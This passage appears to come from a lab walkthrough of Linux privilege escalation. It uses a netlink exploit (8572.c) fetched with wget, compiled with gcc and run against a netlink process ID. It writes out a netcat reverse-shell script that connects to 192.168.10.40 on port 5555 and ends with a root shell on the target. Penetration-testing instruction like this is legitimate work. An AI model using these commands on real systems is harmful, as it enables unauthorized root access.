
Now we shall go back to the reverse shell and download the script via wget.
I renamed the file from 8572.c to priv.c

At this point, its time we setup a reverse shell connection using netcat on port 5555 (Any available port would do).

Okay, so far we have prepared reverse connection on port 5555 using netcat as well as downloaded our exploit onto the target system via our unprivileged reverse shell connection using msf.
Now we are going to create a shell back to the Kali system from the target’s system using the following commands:
- We will first command will create a file named run in the /tmp directory.
- The second command appends a netcat command that will connect to our listening nc session to the *run file.
- The Third command just displays the output for safe measure.
Reverse Shell code
echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.10.40 5555' >> /tmp/run
cat run
#!/bin/sh
/bin/netcat -e /bin/sh 192.168.10.40 5555
Now using gcc, we shall compile the code, I saved the output as privesc using the -o option for clarity’s sake.
I used the chmod command to give it full Read, Write & Execute permission too.

Netlink is used to establish a network communication between the kernel & user-space processes to transfer information.
We shall take advantage of this by hijacking a user-space process to run our privesc exploit.
Starting off, we’ll use the cat command to output netlink processes.
I hijacked the process with the Pid of 2783 by associating it with privesc using ./privesc 2783. Doing this would execute the exploit, giving us a privileged reverse shell on our netcat server.
As you can see, the netcat server has made a successful connection to the targets machine as root.